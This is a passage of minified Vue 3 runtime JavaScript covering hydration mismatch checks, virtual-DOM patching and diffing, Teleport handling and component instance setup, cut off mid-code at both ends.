").concat(_.children)),y.textContent=_.children);if(H)for(const k in H)US(y,k,H[k],_,w)&&(An=!0),(R&&(k.endsWith("value")||k==="indeterminate")||oi(k)&&!$o(k)||k[0]===".")&&r(y,k,null,H[k],void 0,void 0,w);let U;(U=H&&H.onVnodeBeforeMount)&&Rt(U,w,_),W&&yn(_,null,w,"beforeMount"),((U=H&&H.onVnodeMounted)||W||I)&&kg(()=>{U&&Rt(U,w,_),I&&j.enter(y),W&&yn(_,null,w,"mounted")},v)}return y.nextSibling},p=(y,_,w,v,C,P,x)=>{x=x||!!_.dynamicChildren;const H=_.children,Z=H.length;let F=!1;for(let W=0;W<Z;W++){const j=x?H[W]:H[W]=Vt(H[W]);if(y)y=l(y,j,v,C,P,x);else{if(j.type===vr&&!j.children)continue;An=!0,F||(ir("Hydration children mismatch on",w,"\nServer rendered element contains fewer child nodes than client vdom."),F=!0),n(null,j,w,null,v,C,Ni(w),P)}}return y},h=(y,_,w,v,C,P)=>{const{slotScopeIds:x}=_;x&&(C=C?C.concat(x):x);const H=i(y),Z=p(s(y),_,H,w,v,C,P);return Z&&fs(Z)&&Z.data==="]"?s(_.anchor=Z):(An=!0,c(_.anchor=u("]"),H,Z),Z)},m=(y,_,w,v,C,P)=>{if(An=!0,ir("Hydration node mismatch:\n- rendered on server:",y,y.nodeType===3?"(text)":fs(y)&&y.data==="["?"(start of fragment)":"","\n- expected on client:",_.type),_.el=null,P){const Z=g(y);for(;;){const F=s(y);if(F&&F!==Z)a(F);else break}}const x=s(y),H=i(y);return a(y),n(null,_,H,x,w,v,Ni(H),C),x},g=(y,_="[",w="]")=>{let v=0;for(;y;)if(y=s(y),y&&fs(y)&&(y.data===_&&v++,y.data===w)){if(v===0)return s(y);v--}return y},S=(y,_,w)=>{const v=_.parentNode;v&&v.replaceChild(y,_);let C=w;for(;C;)C.vnode.el===_&&(C.vnode.el=C.subTree.el=y),C=C.parent},b=y=>y.nodeType===1&&y.tagName.toLowerCase()==="template";return[d,l]}function US(e,t,n,r,o){var s;let i,a,c,u;if(t==="class")c=e.getAttribute("class"),u=St(n),WS(Lf(c||""),Lf(u))||(i=a="class");else if(t==="style"){c=e.getAttribute("style"),u=Be(n)?n:TE(Dt(n));const d=Nf(c),l=Nf(u);if(r.dirs)for(const{dir:p,value:h}of r.dirs)p.name==="show"&&!h&&l.set("display","none");const f=o==null?void 0:o.subTree;if(r===f||(f==null?void 0:f.type)===We&&f.children.includes(r)){const p=(s=o==null?void 0:o.getCssVars)==null?void 0:s.call(o);for(const h in p)l.set("--".concat(h),String(p[h]))}qS(d,l)||(i=a="style")}else(e instanceof SVGElement&&kE(t)||e instanceof HTMLElement&&(hf(t)||PE(t)))&&(hf(t)?(c=e.hasAttribute(t),u=xl(n)):n==null?(c=e.hasAttribute(t),u=!1):(e.hasAttribute(t)?c=e.getAttribute(t):t==="value"&&e.tagName==="TEXTAREA"?c=e.value:c=!1,u=IE(n)?String(n):!1),c!==u&&(i="attribute",a=t));if(i){const d=p=>p===!1?"(not rendered)":"".concat(a,'="').concat(p,'"'),l="Hydration ".concat(i," mismatch on"),f="\n  - rendered on server: ".concat(d(c),"\n  - expected on client: ").concat(d(u),"\n  Note: this mismatch is check-only. The DOM will not be rectified in production due to performance overhead.\n  You should fix the source of the mismatch.");return ir(l,e,f),!0}return!1}function Lf(e){return new Set(e.trim().split(/\s+/))}function WS(e,t){if(e.size!==t.size)return!1;for(const n of e)if(!t.has(n))return!1;return!0}function Nf(e){const t=new Map;for(const n of e.split(";")){let[r,o]=n.split(":");r=r==null?void 0:r.trim(),o=o==null?void 0:o.trim(),r&&o&&t.set(r,o)}return t}function qS(e,t){if(e.size!==t.size)return!1;for(const[n,r]of e)if(r!==t.get(n))return!1;return!0}const ft=kg;function ld(e){return s_(e)}function dd(e){return s_(e,VS)}function s_(e,t){const n=Mm();n.__VUE__=!0;const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:c,setText:u,setElementText:d,parentNode:l,nextSibling:f,setScopeId:p=Lt,insertStaticContent:h}=e,m=(E,T,M,G=null,q=null,Q=null,re=void 0,X=null,ee=!!T.dynamicChildren)=>{if(E===T)return;E&&!cn(E,T)&&(G=D(E),ne(E,q,Q,!0),E=null),T.patchFlag===-2&&(ee=!1,T.dynamicChildren=null);const{type:J,ref:oe,shapeFlag:pe}=T;switch(J){case vr:g(E,T,M,G);break;case ht:S(E,T,M,G);break;case mr:E==null&&b(T,M,G,re);break;case We:F(E,T,M,G,q,Q,re,X,ee);break;default:pe&1?w(E,T,M,G,q,Q,re,X,ee):pe&6?W(E,T,M,G,q,Q,re,X,ee):(pe&64||pe&128)&&J.process(E,T,M,G,q,Q,re,X,ee,K)}oe!=null&&q&&Ta(oe,E&&E.ref,Q,T||E,!T)},g=(E,T,M,G)=>{if(E==null)r(T.el=a(T.children),M,G);else{const q=T.el=E.el;T.children!==E.children&&u(q,T.children)}},S=(E,T,M,G)=>{E==null?r(T.el=c(T.children||""),M,G):T.el=E.el},b=(E,T,M,G)=>{[E.el,E.anchor]=h(E.children,T,M,G,E.el,E.anchor)},y=({el:E,anchor:T},M,G)=>{let q;for(;E&&E!==T;)q=f(E),r(E,M,G),E=q;r(T,M,G)},_=({el:E,anchor:T})=>{let M;for(;E&&E!==T;)M=f(E),o(E),E=M;o(T)},w=(E,T,M,G,q,Q,re,X,ee)=>{T.type==="svg"?re="svg":T.type==="math"&&(re="mathml"),E==null?v(T,M,G,q,Q,re,X,ee):x(E,T,q,Q,re,X,ee)},v=(E,T,M,G,q,Q,re,X)=>{let ee,J;const{props:oe,shapeFlag:pe,transition:ue,dirs:_e}=E;if(ee=E.el=i(E.type,Q,oe&&oe.is,oe),pe&8?d(ee,E.children):pe&16&&P(E.children,ee,null,G,q,zc(E,Q),re,X),_e&&yn(E,null,G,"created"),C(ee,E,E.scopeId,re,G),oe){for(const Re in oe)Re!=="value"&&!$o(Re)&&s(ee,Re,null,oe[Re],Q,E.children,G,q,de);"value"in oe&&s(ee,"value",null,oe.value,Q),(J=oe.onVnodeBeforeMount)&&Rt(J,G,E)}_e&&yn(E,null,G,"beforeMount");const we=i_(q,ue);we&&ue.beforeEnter(ee),r(ee,T,M),((J=oe&&oe.onVnodeMounted)||we||_e)&&ft(()=>{J&&Rt(J,G,E),we&&ue.enter(ee),_e&&yn(E,null,G,"mounted")},q)},C=(E,T,M,G,q)=>{if(M&&p(E,M),G)for(let Q=0;Q<G.length;Q++)p(E,G[Q]);if(q){let Q=q.subTree;if(T===Q){const re=q.vnode;C(E,re,re.scopeId,re.slotScopeIds,q.parent)}}},P=(E,T,M,G,q,Q,re,X,ee=0)=>{for(let J=ee;J<E.length;J++){const oe=E[J]=X?lr(E[J]):Vt(E[J]);m(null,oe,T,M,G,q,Q,re,X)}},x=(E,T,M,G,q,Q,re)=>{const X=T.el=E.el;let{patchFlag:ee,dynamicChildren:J,dirs:oe}=T;ee|=E.patchFlag&16;const pe=E.props||Ne,ue=T.props||Ne;let _e;if(M&&Lr(M,!1),(_e=ue.onVnodeBeforeUpdate)&&Rt(_e,M,T,E),oe&&yn(T,E,M,"beforeUpdate"),M&&Lr(M,!0),J?H(E.dynamicChildren,J,X,M,G,zc(T,q),Q):re||k(E,T,X,null,M,G,zc(T,q),Q,!1),ee>0){if(ee&16)Z(X,T,pe,ue,M,G,q);else if(ee&2&&pe.class!==ue.class&&s(X,"class",null,ue.class,q),ee&4&&s(X,"style",pe.style,ue.style,q),ee&8){const we=T.dynamicProps;for(let Re=0;Re<we.length;Re++){const xe=we[Re],Ke=pe[xe],At=ue[xe];(At!==Ke||xe==="value")&&s(X,xe,Ke,At,q,E.children,M,G,de)}}ee&1&&E.children!==T.children&&d(X,T.children)}else!re&&J==null&&Z(X,T,pe,ue,M,G,q);((_e=ue.onVnodeUpdated)||oe)&&ft(()=>{_e&&Rt(_e,M,T,E),oe&&yn(T,E,M,"updated")},G)},H=(E,T,M,G,q,Q,re)=>{for(let X=0;X<T.length;X++){const ee=E[X],J=T[X],oe=ee.el&&(ee.type===We||!cn(ee,J)||ee.shapeFlag&70)?l(ee.el):M;m(ee,J,oe,null,G,q,Q,re,!0)}},Z=(E,T,M,G,q,Q,re)=>{if(M!==G){if(M!==Ne)for(const X in M)!$o(X)&&!(X in G)&&s(E,X,M[X],null,re,T.children,q,Q,de);for(const X in G){if($o(X))continue;const ee=G[X],J=M[X];ee!==J&&X!=="value"&&s(E,X,J,ee,re,T.children,q,Q,de)}"value"in G&&s(E,"value",M.value,G.value,re)}},F=(E,T,M,G,q,Q,re,X,ee)=>{const J=T.el=E?E.el:a(""),oe=T.anchor=E?E.anchor:a("");let{patchFlag:pe,dynamicChildren:ue,slotScopeIds:_e}=T;_e&&(X=X?X.concat(_e):_e),E==null?(r(J,M,G),r(oe,M,G),P(T.children||[],M,oe,q,Q,re,X,ee)):pe>0&&pe&64&&ue&&E.dynamicChildren?(H(E.dynamicChildren,ue,M,q,Q,re,X),(T.key!=null||q&&T===q.subTree)&&fd(E,T,!0)):k(E,T,M,oe,q,Q,re,X,ee)},W=(E,T,M,G,q,Q,re,X,ee)=>{T.slotScopeIds=X,E==null?T.shapeFlag&512?q.ctx.activate(T,M,G,re,ee):j(T,M,G,q,Q,re,ee):R(E,T,ee)},j=(E,T,M,G,q,Q,re)=>{const X=E.component=h_(E,G,q);if(ai(E)&&(X.ctx.renderer=K),g_(X),X.asyncDep){if(q&&q.registerDep(X,I),!E.el){const ee=X.subTree=Ie(ht);S(null,ee,T,M)}}else I(X,E,T,M,q,Q,re)},R=(E,T,M)=>{const G=T.component=E.component;if(mS(E,T,M))if(G.asyncDep&&!G.asyncResolved){U(G,T,M);return}else G.next=T,uS(G.update),G.effect.dirty=!0,G.update();else T.el=E.el,G.vnode=T},I=(E,T,M,G,q,Q,re)=>{const X=()=>{if(E.isMounted){let{next:oe,bu:pe,u:ue,parent:_e,vnode:we}=E;{const In=a_(E);if(In){oe&&(oe.el=we.el,U(E,oe,re)),In.asyncDep.then(()=>{E.isUnmounted||X()});return}}let Re=oe,xe;Lr(E,!1),oe?(oe.el=we.el,U(E,oe,re)):oe=we,pe&&Oo(pe),(xe=oe.props&&oe.props.onVnodeBeforeUpdate)&&Rt(xe,_e,oe,we),Lr(E,!0);const Ke=na(E),At=E.subTree;E.subTree=Ke,m(At,Ke,l(At.el),D(At),E,q,Q),oe.el=Ke.el,Re===null&&ql(E,Ke.el),ue&&ft(ue,q),(xe=oe.props&&oe.props.onVnodeUpdated)&&ft(()=>Rt(xe,_e,oe,we),q)}else{let oe;const{el:pe,props:ue}=T,{bm:_e,m:we,parent:Re}=E,xe=Zr(T);if(Lr(E,!1),_e&&Oo(_e),!xe&&(oe=ue&&ue.onVnodeBeforeMount)&&Rt(oe,Re,T),Lr(E,!0),pe&&Se){const Ke=()=>{E.subTree=na(E),Se(pe,E.subTree,E,q,null)};xe?T.type.__asyncLoader().then(()=>!E.isUnmounted&&Ke()):Ke()}else{const Ke=E.subTree=na(E);m(null,Ke,M,G,E,q,Q),T.el=Ke.el}if(we&&ft(we,q),!xe&&(oe=ue&&ue.onVnodeMounted)){const Ke=T;ft(()=>Rt(oe,Re,Ke),q)}(T.shapeFlag&256||Re&&Zr(Re.vnode)&&Re.vnode.shapeFlag&256)&&E.a&&ft(E.a,q),E.isMounted=!0,T=M=G=null}},ee=E.effect=new to(X,Lt,()=>fc(J),E.scope),J=E.update=()=>{ee.dirty&&ee.run()};J.id=E.uid,Lr(E,!0),J()},U=(E,T,M)=>{T.component=E;const G=E.vnode.props;E.vnode=T,E.next=null,DS(E,T.props,G,M),BS(E,T.children,M),Yn(),Sf(E),Jn()},k=(E,T,M,G,q,Q,re,X,ee=!1)=>{const J=E&&E.children,oe=E?E.shapeFlag:0,pe=T.children,{patchFlag:ue,shapeFlag:_e}=T;if(ue>0){if(ue&128){B(J,pe,M,G,q,Q,re,X,ee);return}else if(ue&256){L(J,pe,M,G,q,Q,re,X,ee);return}}_e&8?(oe&16&&de(J,q,Q),pe!==J&&d(M,pe)):oe&16?_e&16?B(J,pe,M,G,q,Q,re,X,ee):de(J,q,Q,!0):(oe&8&&d(M,""),_e&16&&P(pe,M,G,q,Q,re,X,ee))},L=(E,T,M,G,q,Q,re,X,ee)=>{E=E||Io,T=T||Io;const J=E.length,oe=T.length,pe=Math.min(J,oe);let ue;for(ue=0;ue<pe;ue++){const _e=T[ue]=ee?lr(T[ue]):Vt(T[ue]);m(E[ue],_e,M,null,q,Q,re,X,ee)}J>oe?de(E,q,Q,!0,!1,pe):P(T,M,G,q,Q,re,X,ee,pe)},B=(E,T,M,G,q,Q,re,X,ee)=>{let J=0;const oe=T.length;let pe=E.length-1,ue=oe-1;for(;J<=pe&&J<=ue;){const _e=E[J],we=T[J]=ee?lr(T[J]):Vt(T[J]);if(cn(_e,we))m(_e,we,M,null,q,Q,re,X,ee);else break;J++}for(;J<=pe&&J<=ue;){const _e=E[pe],we=T[ue]=ee?lr(T[ue]):Vt(T[ue]);if(cn(_e,we))m(_e,we,M,null,q,Q,re,X,ee);else break;pe--,ue--}if(J>pe){if(J<=ue){const _e=ue+1,we=_e<oe?T[_e].el:G;for(;J<=ue;)m(null,T[J]=ee?lr(T[J]):Vt(T[J]),M,we,q,Q,re,X,ee),J++}}else if(J>ue)for(;J<=pe;)ne(E[J],q,Q,!0),J++;else{const _e=J,we=J,Re=new Map;for(J=we;J<=ue;J++){const dt=T[J]=ee?lr(T[J]):Vt(T[J]);dt.key!=null&&Re.set(dt.key,J)}let xe,Ke=0;const At=ue-we+1;let In=!1,ds=0;const tr=new Array(At);for(J=0;J<At;J++)tr[J]=0;for(J=_e;J<=pe;J++){const dt=E[J];if(Ke>=At){ne(dt,q,Q,!0);continue}let Kt;if(dt.key!=null)Kt=Re.get(dt.key);else for(xe=we;xe<=ue;xe++)if(tr[xe-we]===0&&cn(dt,T[xe])){Kt=xe;break}Kt===void 0?ne(dt,q,Q,!0):(tr[Kt-we]=J+1,Kt>=ds?ds=Kt:In=!0,m(dt,T[Kt],M,null,q,Q,re,X,ee),Ke++)}const yo=In?ZS(tr):Io;for(xe=yo.length-1,J=At-1;J>=0;J--){const dt=we+J,Kt=T[dt],Pi=dt+1<oe?T[dt+1].el:G;tr[J]===0?m(null,Kt,M,Pi,q,Q,re,X,ee):In&&(xe<0||J!==yo[xe]?z(Kt,M,Pi,2):xe--)}}},z=(E,T,M,G,q=null)=>{const{el:Q,type:re,transition:X,children:ee,shapeFlag:J}=E;if(J&6){z(E.component.subTree,T,M,G);return}if(J&128){E.suspense.move(T,M,G);return}if(J&64){re.move(E,T,M,K);return}if(re===We){r(Q,T,M);for(let pe=0;pe<ee.length;pe++)z(ee[pe],T,M,G);r(E.anchor,T,M);return}if(re===mr){y(E,T,M);return}if(G!==2&&J&1&&X)if(G===0)X.beforeEnter(Q),r(Q,T,M),ft(()=>X.enter(Q),q);else{const{leave:pe,delayLeave:ue,afterLeave:_e}=X,we=()=>r(Q,T,M),Re=()=>{pe(Q,()=>{we(),_e&&_e()})};ue?ue(Q,we,Re):Re()}else r(Q,T,M)},ne=(E,T,M,G=!1,q=!1)=>{const{type:Q,props:re,ref:X,children:ee,dynamicChildren:J,shapeFlag:oe,patchFlag:pe,dirs:ue}=E;if(X!=null&&Ta(X,null,M,E,!0),oe&256){T.ctx.deactivate(E);return}const _e=oe&1&&ue,we=!Zr(E);let Re;if(we&&(Re=re&&re.onVnodeBeforeUnmount)&&Rt(Re,T,E),oe&6)me(E.component,M,G);else{if(oe&128){E.suspense.unmount(M,G);return}_e&&yn(E,null,T,"beforeUnmount"),oe&64?E.type.remove(E,T,M,q,K,G):J&&(Q!==We||pe>0&&pe&64)?de(J,T,M,!1,!0):(Q===We&&pe&384||!q&&oe&16)&&de(ee,T,M),G&&ce(E)}(we&&(Re=re&&re.onVnodeUnmounted)||_e)&&ft(()=>{Re&&Rt(Re,T,E),_e&&yn(E,null,T,"unmounted")},M)},ce=E=>{const{type:T,el:M,anchor:G,transition:q}=E;if(T===We){he(M,G);return}if(T===mr){_(E);return}const Q=()=>{o(M),q&&!q.persisted&&q.afterLeave&&q.afterLeave()};if(E.shapeFlag&1&&q&&!q.persisted){const{leave:re,delayLeave:X}=q,ee=()=>re(M,Q);X?X(E.el,Q,ee):ee()}else Q()},he=(E,T)=>{let M;for(;E!==T;)M=f(E),o(E),E=M;o(T)},me=(E,T,M)=>{const{bum:G,scope:q,update:Q,subTree:re,um:X}=E;G&&Oo(G),q.stop(),Q&&(Q.active=!1,ne(re,E,T,M)),X&&ft(X,T),ft(()=>{E.isUnmounted=!0},T),T&&T.pendingBranch&&!T.isUnmounted&&E.asyncDep&&!E.asyncResolved&&E.suspenseId===T.pendingId&&(T.deps--,T.deps===0&&T.resolve())},de=(E,T,M,G=!1,q=!1,Q=0)=>{for(let re=Q;re<E.length;re++)ne(E[re],T,M,G,q)},D=E=>{if(E.shapeFlag&6){if((!E.component||!E.component.subTree)&&typeof window<"u"&&window.errorHandler)try{const T={type:E&&E.type?E.type:"",children:JSON.stringify(E.children||{}),scopeId:E.scopeId||"",slotScopeIds:JSON.stringify(E.slotScopeIds||[]),key:E.key||""};window.errorHandler(new Error("Hydration block page",{cause:T}),E.component?E.component.proxy:null)}catch(T){window.errorHandler(new Error("Hydration block page"))}try{return D(E.component.subTree)}catch(T){return}}return E.shapeFlag&128?E.suspense.next():f(E.anchor||E.el)};let $=!1;const N=(E,T,M)=>{E==null?T._vnode&&ne(T._vnode,null,null,!0):m(T._vnode||null,E,T,null,null,null,M),$||($=!0,Sf(),Sa(),$=!1),T._vnode=E},K={p:m,um:ne,m:z,r:ce,mt:j,mc:P,pc:k,pbc:H,n:D,o:e};let fe,Se;return t&&([fe,Se]=t(K)),{render:N,hydrate:fe,createApp:LS(N,fe)}}function zc({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Lr({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function i_(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function fd(e,t,n=!1){const r=e.children,o=t.children;if(ae(r)&&ae(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=lr(o[s]),a.el=i.el),n||fd(i,a)),a.type===vr&&(a.el=i.el)}}function ZS(e){const t=e.slice(),n=[0];let r,o,s,i,a;const c=e.length;for(r=0;r<c;r++){const u=e[r];if(u!==0){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<u?s=a+1:i=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}function a_(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:a_(t)}const GS=e=>e.__isTeleport,ks=e=>e&&(e.disabled||e.disabled===""),Df=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Mf=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,qu=(e,t)=>{const n=e&&e.to;return Be(n)?t?t(n):null:n},zS={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,s,i,a,c,u){const{mc:d,pc:l,pbc:f,o:{insert:p,querySelector:h,createText:m,createComment:g}}=u,S=ks(t.props);let{shapeFlag:b,children:y,dynamicChildren:_}=t;if(e==null){const w=t.el=m(""),v=t.anchor=m("");p(w,n,r),p(v,n,r);const C=t.target=qu(t.props,h),P=t.targetAnchor=m("");C&&(p(P,C),i==="svg"||Df(C)?i="svg":(i==="mathml"||Mf(C))&&(i="mathml"));const x=(H,Z)=>{b&16&&d(y,H,Z,o,s,i,a,c)};S?x(n,v):C&&x(C,P)}else{t.el=e.el;const w=t.anchor=e.anchor,v=t.target=e.target,C=t.targetAnchor=e.targetAnchor,P=ks(e.props),x=P?n:v,H=P?w:C;if(i==="svg"||Df(v)?i="svg":(i==="mathml"||Mf(v))&&(i="mathml"),_?(f(e.dynamicChildren,_,x,o,s,i,a),fd(e,t,!0)):c||l(e,t,x,H,o,s,i,a,!1),S)P?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Di(t,n,w,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const Z=t.target=qu(t.props,h);Z&&Di(t,Z,null,u,0)}else P&&Di(t,v,C,u,1)}u_(t)},remove(e,t,n,r,{um:o,o:{remove:s}},i){const{shapeFlag:a,children:c,anchor:u,targetAnchor:d,target:l,props:f}=e;if(l&&s(d),i&&s(u),a&16){const p=i||!ks(f);for(let h=0;h<c.length;h++){const m=c[h];o(m,t,n,p,!!m.dynamicChildren)}}},move:Di,hydrate:KS};function Di(e,t,n,{o:{insert:r},m:o},s=2){s===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:c,children:u,props:d}=e,l=s===2;if(l&&r(i,t,n),(!l||ks(d))&&c&16)for(let f=0;f<u.length;f++)o(u[f],t,n,2);l&&r(a,t,n)}function KS(e,t,n,r,o,s,{o:{nextSibling:i,parentNode:a,querySelector:c}},u){const d=t.target=qu(t.props,c);if(d){const l=d._lpa||d.firstChild;if(t.shapeFlag&16)if(ks(t.props))t.anchor=u(i(e),t,a(e),n,r,o,s),t.targetAnchor=l;else{t.anchor=i(e);let f=l;for(;f;)if(f=i(f),f&&f.nodeType===8&&f.data==="teleport anchor"){t.targetAnchor=f,d._lpa=t.targetAnchor&&i(t.targetAnchor);break}u(l,t,d,n,r,o,s)}u_(t)}return t.anchor&&i(t.anchor)}const c_=zS;function u_(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const We=Symbol.for("v-fgt"),vr=Symbol.for("v-txt"),ht=Symbol.for("v-cmt"),mr=Symbol.for("v-stc"),Is=[];let Nt=null;function be(e=!1){Is.push(Nt=e?null:[])}function l_(){Is.pop(),Nt=Is[Is.length-1]||null}let so=1;function Ca(e){so+=e}function d_(e){return e.dynamicChildren=so>0?Nt||Io:null,l_(),so>0&&Nt&&Nt.push(e),e}function Ve(e,t,n,r,o,s){return d_(Sn(e,t,n,r,o,s,!0))}function Pt(e,t,n,r,o){return d_(Ie(e,t,n,r,o,!0))}function Un(e){return e?e.__v_isVNode===!0:!1}function cn(e,t){return e.type===t.type&&e.key===t.key}function f_(e){}const p_=({key:e})=>e!=null?e:null,ra=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Be(e)||et(e)||ge(e)?{i:st,r:e,k:t,f:!!n}:e:null);function Sn(e,t=null,n=null,r=0,o=null,s=e===We?0:1,i=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&p_(t),ref:t&&ra(t),scopeId:hc,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:st};return a?(hd(c,n),s&128&&e.normalize(c)):n&&(c.shapeFlag|=Be(n)?8:16),so>0&&!i&&Nt&&(c.patchFlag>0||s&6)&&c.patchFlag!==32&&Nt.push(c),c}const Ie=YS;function YS(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===Tg)&&(e=ht),Un(e)){const a=pn(e,t,!0);return n&&hd(a,n),so>0&&!s&&Nt&&(a.shapeFlag&6?Nt[Nt.indexOf(e)]=a:Nt.push(a)),a.patchFlag|=-2,a}if(rw(e)&&(e=e.__vccOpts),t){t=bc(t);let{class:a,style:c}=t;a&&!Be(a)&&(t.class=St(a)),He(c)&&(uc(c)&&!ae(c)&&(c=ze({},c)),t.style=Dt(c))}const i=Be(e)?1:Pg(e)?128:GS(e)?64:He(e)?4:ge(e)?2:0;return Sn(e,t,n,r,o,i,s,!0)}function bc(e){return e?uc(e)||Qg(e)?ze({},e):e:null}function pn(e,t,n=!1){const{props:r,ref:o,patchFlag:s,children:i}=e,a=t?yt(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&p_(a),ref:t&&t.ref?n&&o?ae(o)?o.concat(ra(t)):[o,ra(t)]:ra(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==We?s===-1?16:s|16:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&pn(e.ssContent),ssFallback:e.ssFallback&&pn(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function Ec(e=" ",t=0){return Ie(vr,null,e,t)}function pd(e,t){const n=Ie(mr,null,e);return n.staticCount=t,n}function Xt(e="",t=!1){return t?(be(),Pt(ht,null,e)):Ie(ht,null,e)}function Vt(e){return e==null||typeof e=="boolean"?Ie(ht):ae(e)?Ie(We,null,e.slice()):typeof e=="object"?lr(e):Ie(vr,null,String(e))}function lr(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:pn(e)}function hd(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(ae(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),hd(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!Qg(t)?t._ctx=st:o===3&&st&&(st.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ge(t)?(t={default:t,_ctx:st},n=32):(t=String(t),r&64?(n=16,t=[Ec(t)]):n=8);e.children=t,e.shapeFlag|=n}function yt(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=St([t.class,r.class]));else if(o==="style")t.style=Dt([t.style,r.style]);else if(oi(o)){const s=t[o],i=r[o];i&&s!==i&&!(ae(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function Rt(e,t,n,r=null){Mt(e,t,7,[n,r])}const JS=Yg();let XS=0;function h_(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||JS,s={uid:XS++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new oc(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:t_(r,o),emitsOptions:bg(r,o),emit:null,emitted:null,propsDefaults:Ne,inheritAttrs:r.inheritAttrs,ctx:Ne,data:Ne,props:Ne,attrs:Ne,slots:Ne,refs:Ne,setupState:Ne,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=dS.bind(null,s),e.ce&&e.ce(s),s}let ct=null;const ot=()=>ct||st;let Pa,Zu;{const e=Mm(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),s=>{o.length>1?o.forEach(i=>i(s)):o[0](s)}};Pa=t("__VUE_INSTANCE_SETTERS__",n=>ct=n),Zu=t("__VUE_SSR_SETTERS__",n=>di=n)}const io=e=>{const t=ct;return Pa(e),e.scope.on(),()=>{e.scope.off(),Pa(t)}},Gu=()=>{ct&&ct.scope.off(),Pa(null)};function m_(e){return e.vnode.shapeFlag&4}let di=!1;function g_(e,t=!1){t&&Zu(t);const{props:n,children:r}=e.vnode,o=m_(e);NS(e,n,o,t),FS(e,r);const s=o?QS(e,t):void 0;return t&&Zu(!1),s}function QS(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Hu);const{setup:r}=n;if(r){const o=e.setupContext=r.length>1?b_(e):null,s=io(e);Yn();const i=ln(r,e,0,[e.props,o]);if(Jn(),s(),Rl(i)){if(i.then(Gu,Gu),t)return i.then(a=>{zu(e,a,t)}).catch(a=>{Pr(a,e,0)});e.asyncDep=i}else zu(e,i,t)}else v_(e,t)}function zu(e,t,n){ge(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:He(t)&&(e.setupState=dc(t)),v_(e,n)}let ka,Ku;function __(e){ka=e,Ku=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,kS))}}const y_=()=>!ka;function v_(e,t,n){const r=e.type;if(!e.render){if(!t&&ka&&!r.render){const o=r.template||cd(e).template;if(o){const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:c}=r,u=ze(ze({isCustomElement:s,delimiters:a},i),c);r.render=ka(o,u)}}e.render=r.render||Lt,Ku&&Ku(e)}{const o=io(e);Yn();try{IS(e)}finally{Jn(),o()}}}const ew={get(e,t){return Ft(e,"get",""),e[t]}};function b_(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,ew),slots:e.slots,emit:e.emit,expose:t}}function Sc(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(dc(Bl(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Ps)return 